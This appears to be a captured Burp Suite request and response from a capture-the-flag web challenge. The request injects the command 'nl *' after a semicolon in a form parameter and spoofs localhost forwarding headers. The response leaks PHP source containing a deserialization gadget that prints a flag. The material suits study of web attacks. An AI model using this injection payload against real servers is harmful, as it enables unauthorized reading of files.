 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 139.155.126.78:23547
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://139.155.126.78:23547
10 Connection: keep-alive
11 Referer: http://139.155.126.78:23547/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 lsj=1.1.1.1%3Bnl *
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n ≡
305 274 $path_parts = array();
306 275 $path_parts ['dirname'] = rtrim(substr($filepath, 0,
strrpos($filepath, '/')), "/") . "/";
307 276 $path_parts ['basename'] = ltrim(substr($filepath,
strrpos($filepath, '/')), "/");
308 277 $path_parts ['extension'] = substr(strrchr($filepath,
'.'), 1);
309 278 $path_parts ['filename'] = ltrim(substr($path_parts
['basename'], 0, strrpos($path_parts ['basename'], '.')), "/");
310 279 return $path_parts;
311 280}
312 281?>
313 282<?php
314 283error_reporting(0);
315 284require_once("flag.php");
316 285
317 286class popmart{
318 287 public $yuki;
319 288 public $molly;
320 289 public $dimoo;
321 290
322 291 public function __construct(){
323 292 $this->
yuki='tell me where';
324 293 $this->molly='dont_tell_you';
325 294 $this->dimoo="you_can_guess";
326 295 }
327 296
328 297 public function __wakeup(){
329 298 global $flag;
330 299 global $where_you_go;
331 300 $this->yuki=$where_you_go;
332 301
333 302 if($this->molly === $this->yuki){
334 303 echo $flag;
335 304 }
Search 0 highlights